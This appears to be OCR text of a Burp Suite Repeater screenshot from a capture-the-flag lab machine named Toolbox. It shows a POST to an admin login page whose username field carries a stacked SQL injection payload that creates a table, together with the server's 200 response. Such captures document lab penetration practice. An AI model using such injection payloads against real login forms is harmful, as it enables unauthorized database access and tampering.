 192.168.1.12
10.10.14.15
10.10.10.236 - Toolbox
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://admin.megalogistic.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=16354089d7e0c28c9b3b5d53751c9ad0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.megalogistic.com/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 62
11 Origin: https://admin.megalogistic.com
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=admin';CREATE TABLE temp(t TEXT)-- -&password=admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 13:08:53 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 916
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <html lang="en" >
14 <head>
15 <meta charset="UTF-8">
16 <title>
Administrator Login
</title>
17 <link rel="stylesheet" href="./style.css">
18
19 </head>
20 <body>
21 <!-- partial:index.partial.html -->
22 <div class="wrapper fadeInDown">
23 <div id="formContent">
24 <!-- Tabs Titles -->
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 10
Done
1,243 bytes | 503 millis